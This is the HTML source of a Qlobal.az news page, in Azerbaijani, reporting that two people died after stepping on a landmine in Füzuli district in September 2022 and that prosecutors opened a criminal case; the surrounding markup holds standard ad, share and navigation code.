

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qlobal.az/az/fuzulide-2-nefer-minaya-duserek-helak-oldu/
body_size: 13185
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Füzulidə 2 nəfər minaya düşərək həlak oldu &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Sentyabrın 30-u Füzuli rayonunun işğaldan azad olunmuş ərazisində 1986-cı il təvəllüdlü Amid Əsədov və 2007-ci il təvəllüdlü Çərkəz Quluzadənin minaya düşmələri barədə rayon prokurorluğuna m" />
		<meta name="keywords" content="Quluzadənin, Çərkəz, düşmələri, rayon, Hazırda, Əsədov, minaya, yerinə, təvəllüdlü, Füzuli, edilib, digər, prosessual, hərəkətlər, təyin, məhkəmə, meyitlərə, baxış, yetirilib, keçirilib" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Füzulidə 2 nəfər minaya düşərək həlak oldu" />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2022-10/1664601148_1664564339_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<meta property="og:url" content="https://www.qlobal.az/az/fuzulide-2-nefer-minaya-duserek-helak-oldu/" />
		<meta property="og:description" content="Sentyabrın 30-u Füzuli rayonunun işğaldan azad olunmuş ərazisində 1986-cı il təvəllüdlü Amid Əsədov və 2007-ci il təvəllüdlü Çərkəz Quluzadənin minaya düşmələri barədə rayon prokurorluğuna m" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Füzulidə 2 nəfər minaya düşərək həlak oldu" />
		<meta name="twitter:description" content="Sentyabrın 30-u Füzuli rayonunun işğaldan azad olunmuş ərazisində 1986-cı il təvəllüdlü Amid Əsədov və 2007-ci il təvəllüdlü Çərkəz Quluzadənin minaya düşmələri barədə rayon prokurorluğuna m" />
		<meta name="twitter:keywords" content="Quluzadənin, Çərkəz, düşmələri, rayon, Hazırda, Əsədov, minaya, yerinə, təvəllüdlü, Füzuli, edilib, digər, prosessual, hərəkətlər, təyin, məhkəmə, meyitlərə, baxış, yetirilib, keçirilib" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2022-10/1664601148_1664564339_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://www.qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://www.qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://www.qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768566259_-f81398ac173270783761267679310658133.jpg?ii" alt="Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768532871_1768469017_1768462003_1.jpg?ii" alt="Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır""/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375686_54d2a75427aa8e86a305219e061a4b88_sop3.jpg?ii" alt=""Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/referansin-dvlet-qurumlari-ile-derman-biznesi-arasdirma/">"Referans”ın dövlət qurumları ilə dərman biznesi - ARAŞDIRMA</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768375053_547910.jpg?ii" alt="Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/anar-elizade-mubariz-mensimov-qarsidurmasi-kompromat-savasi-yeniden-baslayib/">Anar Əlizadə-Mübariz Mənsimov qarşıdurması -Kompromat savaşı yenidən başlayıb</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768374286_oktay.png?ii" alt="Oktay Kaynarca da saxlanıldı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/oktay-kaynarca-da-saxlanildi/">Oktay Kaynarca da saxlanıldı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768272889_messenger_creation_6e17cca8-2dd0-43ec-8944-9b54ddb214a8.jpeg?ii" alt="ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://www.qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://www.qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://www.qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a><span>Suriya Prezidenti Əhməd əl-Şaraa kürdlərin hüquqlarını qoruyan fərman imzalayıb. Orada kürdlərin Suriya cəmiyyətinin ayrılmaz hissəsi olduğu və ölkə tarixində ilk dəfə olaraq kürd dilinin dövlət dili ..</span></li>
									<li><a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a><span>Qanunvericilikdəki minimum əmək haqqı anlayışı təkmilləşdirilib.

Qaynarinfo-nun məlumatına görə, bu, Prezident İlham Əliyevin təsdiqlədiyi Əmək Məcəlləsində dəyişiklik edilməsi barədə Qanunda öz ək..</span></li>
									<li><a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a><span>13 ilə yaxın müddətdə "Azərbaycan Xəzər Dəniz Gəmiçiliyi” QSC-yə rəhbərlik etmiş Rauf Vəliyev 16 yanvar 2025-ci ildə vəzifəsindən azad edilib. Qaynarinfo-nun təhlilinə görə, bu qərarın arxasında bir n..</span></li>
									<li><a href="https://www.qlobal.az/az/indiki-usaqlar-niye-10-il-evvelkinden-daha-tez-tez-xestelenir-hekimden-aciqlama/">İndiki uşaqlar niyə 10 il əvvəlkindən daha tez-tez xəstələnir? - Həkimdən açıqlama</a><span>Müasir uşaqlar infeksiyalarla on il əvvəlki yaşıdlarından fərqli şəkildə qarşılaşır və bunun bir çox səbəbi var.&nbsp;

Qaynarinfo xəbər verir ki, bu barədə qastroenteroloq Tatyana Qolovçanskaya gaz..</span></li>
									<li><a href="https://www.qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a><span>Tüklərin (yunun) itirilməsi əksər heyvanlar üçün adətən çatışmazlıq sayılır. Tük örtüyü canlıları soyuqdan, ultrabənövşəyi şüalardan, parazitlərdən və su itkisindən qoruyur. Lakin insanlar planetdəki ..</span></li>
									<li><a href="https://www.qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a><span>Türkiyədə təlim-məşq toplanışında olan "Qarabağ" futbol klubu növbəti yoxlama oyununda da qələbə qazanıb.

Qaynarinfo&nbsp;xəbər verir ki, Qurban Qurbanovun baş məşqçisi olduğu kollektiv Polşanın "Z..</span></li>
									<li><a href="https://www.qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a><span>ABŞ Prezidenti Donald Tramp Səudiyyə Ərəbistanı ilə Yəməndəki separatçılar arasında mövcud münaqişənin nizamlanması ilə məşğul olmağa hazır olduğunu açıqlayıb.

	
APA xəbər verir ki, Amerika lideri..</span></li>
									<li><a href="https://www.qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a><span>Rauf Göyüş oğlu Vəliyev "Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyəti İdarə Heyətinin sədri vəzifəsindən azad edilib.

Qlobal.az xəbər verir ki, Prezident İlham Əliyev bununla bağlı S..</span></li>
									<li><a href="https://www.qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a><span>Qarabağ və Şərqi Zəngəzur böyük tikinti meydançasıdır. Bu gün, eyni zamanda, böyük qürurla və əminliklə qeyd edirik ki, işğaldan azad olunmuş ərazilərimiz beynəlxalq tədbirlərin keçirilməsi üçün ideal..</span></li>
									<li><a href="https://www.qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a><span>"Atena" MMC barəsində haqsız rəqabət hərəkətləri ilə bağlı rəqabət qanunvericiliyinin pozulması əlamətləri üzrə iş qaldırılıb.

Bu barədə Qaynarinfo-ya Antiinhisar və İstehlak Bazarına Nəzarət Dövlə..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Füzulidə 2 nəfər minaya düşərək həlak oldu</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2022-10/1664601148_1664564339_646e2033733e9f821c1e4e41d27002d6untitled-1-jpg.jpg?1768759189" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Oktyabr 01</div>
									<div class="calendar-time">
										<font>09:11</font>
										<font>2022</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">946 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Sentyabrın 30-u Füzuli rayonunun işğaldan azad olunmuş ərazisində 1986-cı il təvəllüdlü Amid Əsədov və 2007-ci il təvəllüdlü Çərkəz Quluzadənin minaya düşmələri barədə rayon prokurorluğuna məlumat daxil olub.<br />
<br />
Baş Prokurorluğun Mətbuat xidmətinin yaydığı məlumata görə, aparılmış araşdırmalarla rayonun Yuxarı Dilağarda kəndində olarkən Amid Əsədov və Çərkəz Quluzadənin minaya düşmələri nəticəsində ölmələri müəyyən edilmişdir.<br />
<br />
Prokurorluq əməkdaşları tərəfindən hadisə yerinə və meyitlərə baxış keçirilib, məhkəmə-tibb ekspertizası təyin edilib, digər prosessual hərəkətlər yerinə yetirilib.<br />
<br />
Hazırda faktla bağlı Füzuli rayon prokurorluğunda Cinayət Məcəlləsinin müvafiq maddələri ilə cinayət işi başlanıb.<br />
<br />
Hazırda iş üzrə istintaq davam edir.<br />									
								
									<br/>
									<center>
<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->

<!-- qlobal.az-300x250 300x250 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:inline-block; width: 300px; height: 250px;" data-ad-client="1" data-ad-slot="2388"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-300x250 300x250 -->
									
							
									
								<!-- END .shortcode-content -->
								<br/><br/>
<div class="addthis_toolbox addthis_default_style addthis_32x32_style">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a style="margin-right: 20px;" class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>  
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-52218ce60ce783ed" async="async"></script>

							</div>
						</div>

						
						
						

						
						<div class="content-article-title">
							<h2>Oxşar xəbərlər</h2>							
						</div>
						<div class="related-block">
							
							<!-- BEGIN .article-array -->
							<ul class="article-array">
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bu-cerimeler-siline-biler/">Azərbaycanda bu cərimələr silinə bilər?</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/rehman-sahhuseynli-saxlanildi-mehkeme-cerime-etdi/">Rəhman Şahhüseynli saxlanıldı, məhkəmə cərimə etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bu-dermanlar-icbari-tibbi-siorta-ile-qarsilanacaq/">Bu dərmanlar icbari tibbi sığorta ilə qarşılanacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/aayda-iscilerine-niye-maas-demir-naraziliq/">AAYDA işçilərinə niyə maaş ödəmir? - Narazılıq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/fevralin-1-den-pensiyalarin-ne-qeder-artacai-melum-oldu/">Fevralın 1-dən pensiyaların nə qədər artacağı məlum oldu</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/meselik-erazide-tikintinin-qarsisi-alindi-sumqayit-seher-icra-hakimiyyetinin-iz-itirmek-cehdleri/">Meşəlik ərazidə tikintinin qarşısı alındı - Sumqayıt Şəhər İcra Hakimiyyətinin iz itirmək cəhdləri</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/alkopanla-uzlenmis-11-mertebeli-ege-hospitalda-texliye-nece-planlasdirilib/"><b><font color="red">Alkopanla üzlənmiş 11 mərtəbəli "EGE Hospital"da təxliyə necə planlaşdırılıb?</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/din-rehberliyi-imislideki-yol-qezasinda-zerercekenleri-qebul-edib/">DİN rəhbərliyi İmişlidəki yol qəzasında zərərçəkənləri qəbul edib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/ferid-seferlinin-anasi-olunun-azadlia-cixmasina-gre-prezident-ilham-eliyeve-tesekkur-etdi/">Fərid Səfərlinin anası oğlunun azadlığa çıxmasına görə Prezident İlham Əliyevə təşəkkür etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycan-ordusunun-herbi-qulluqcusu-vefat-etdi/">Azərbaycan Ordusunun hərbi qulluqçusu vəfat etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/emil-nesirli-belarus-yazicilar-birliyinin-uzvu-secildi-foto/">Emil Nəsirli Belarus Yazıçılar Birliyinin üzvü seçildi - FOTO</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/polis-hkume-eliyevanin-atasinin-kartindan-ourluq-edeni-hebs-etdi/">Polis Hökümə Əliyevanın atasının kartından oğurluq edəni həbs etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/abdolbari-gozal-vefat-etdi/">Abdolbari Gozal vəfat etdi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/imislide-lumle-neticelenen-yol-qezasi-ile-bali-cinayet-isi-baslanilib/">İmişlidə ölümlə nəticələnən yol qəzası ilə bağlı cinayət işi başlanılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-meymunciceyi-virusuna-yoluxma-fakti-askarlandi-resmi/">Azərbaycanda meymunçiçəyi virusuna yoluxma faktı aşkarlandı (RƏSMİ)</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501171609-azerbaycan-ehalisinin-sayi-aciqlanib/">Azərbaycan əhalisinin sayı açıqlanıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/lerik-sakininden-kemaleddin-heyderova-muraciet-15-ildir-lumle-uz-uzeyik/"><b>Lerik sakinindən Kəmaləddin Heydərova müraciət: <font color="red">"15 ildir ölümlə üz-üzəyik"</font></b></a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/cop29-knulluleri-ucun-pul-mukafati-ayrilib/">COP29 könüllüləri üçün pul mükafatı ayrılıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/bakida-velosiped-yollarinin-uzunluu-100-km-e-catdirilacaq/">Bakıda velosiped yollarının uzunluğu 100 km-ə çatdırılacaq</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/sehiyye-nazirliyi-ehaliye-cairis-edib/">Səhiyyə Nazirliyi əhaliyə çağırış edib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-ilk-defe-su-kanalizasiya-sistemlerine-qosulma-ucun-tarifler-tesdiq-edilib/">Azərbaycanda ilk dəfə su-kanalizasiya sistemlərinə qoşulma üçün tariflər təsdiq edilib</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-bir-sira-kommunal-xidmetlerin-qiymetleri-tenzimlendi/">Azərbaycanda bir sıra kommunal xidmətlərin qiymətləri tənzimləndi</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/202501021256-milli-qehreman-polad-hesimovun-doum-gunudur/">Milli Qəhrəman Polad Həşimovun doğum günüdür</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azal-teyyaresinin-qezaya-urayib-lu-ve-yaralilar-var/">AZAL təyyarəsinin qəzaya uğrayıb, ölü və yaralılar var</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/kesle-bazarinin-skulmesi-texire-salinib/">"Keşlə bazarı”nın sökülməsi təxirə salınıb</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/xocalinin-kucelerine-isiq-cekilecek/">Xocalının küçələrinə işıq çəkiləcək</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-butun-sagirdlerin-psixometrik-testden-kecirilmesi-teklif-olunur/">Azərbaycanda bütün şagirdlərin psixometrik testdən keçirilməsi təklif olunur</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-ilginc-hadise-40-milyon-manat-verilen-sirket-kredit-ayrilan-gun-tesis-olunub/">Azərbaycanda ilginc hadisə: “40 milyon manat verilən şirkət kredit ayrılan gün təsis olunub”</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/turkiyede-turizm-fiaskosu-qiymetler-bahalasib-xidmet-zeifleyib/">Türkiyədə turizm fiaskosu: Qiymətlər bahalaşıb, xidmət zəifləyib...</a>
								</li>
								<li>
									<a href="https://www.qlobal.az/az/azerbaycanda-tehsil-bahalasir-sebeb-ve-cixis-yolu-nedir/">Azərbaycanda təhsil bahalaşır: Səbəb və çıxış yolu nədir?</a>
								</li>
							<!-- END .article-array -->
							</ul>
							<div class="split-line"></div>
						</div>
					<!-- END .main-content-left -->
					</div>					
</div>
					<!-- BEGIN .main-content-right -->
					<div class="main-content-right">
						<!-- BEGIN .main-nosplit -->
						<div class="main-nosplit">
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>XƏBƏR LENTİ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://www.qlobal.az/az/xeberler/">Bütün xəbərlər</a>
									</div>								
									
							
									<!-- qlobal.az-320x100 320x100 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:block; width: 320px; height: 100px;" data-ad-client="1" data-ad-slot="2387"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-320x100 320x100 -->

									
									
									<!-- BEGIN .article-array -->
									<ul class="article-array content-category">
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													17 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/el-saraadan-sensasion-qerar-suriyada-kurd-dili-dvlet-dili-elan-edildi/">Əl-Şaraadan sensasion qərar: Suriyada kürd dili dövlət dili elan edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/minimum-emek-haqqi-anlayisi-deyisdirildi/">Minimum əmək haqqı anlayışı dəyişdirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://www.qlobal.az/az/13-illik-dvr-niye-bitdi-rauf-veliyevin-isden-azad-olunmasinin-perdearxasi/">13 illik dövr niyə bitdi? - Rauf Vəliyevin işdən azad olunmasının pərdəarxası</a>
										</li>
										
										

										<li>
